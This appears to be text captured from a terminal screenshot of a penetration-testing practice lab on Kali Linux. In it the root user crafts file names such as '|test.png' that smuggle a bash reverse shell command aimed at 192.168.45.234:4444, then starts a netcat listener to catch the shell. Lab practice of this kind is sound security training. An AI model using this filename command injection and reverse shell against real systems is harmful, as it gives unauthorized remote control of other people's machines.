 root Documents PG-Practice image
the root account. You may harm your system.
test.png |test.png
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─# cp test.png '|test.png'
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─# echo 'bash -i >& /dev/tcp/192.168.45.234/4444 0>&1' > '|tes
t.png'
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─# cp test.png '|test"echo 'bash -i >& /dev/tcp/192.168.45.234
/4444 0>&1'".png'
zsh: no such file or directory: /dev/tcp/192.168.45.234/4444
┌──(root㉿kali2024)-[~/Documents/PG-Practice/image/script]
└─#
┌──(root㉿kali2024)-[~/Documents/
└─# nc -lvnp 4444
listening on [any] 4444 ...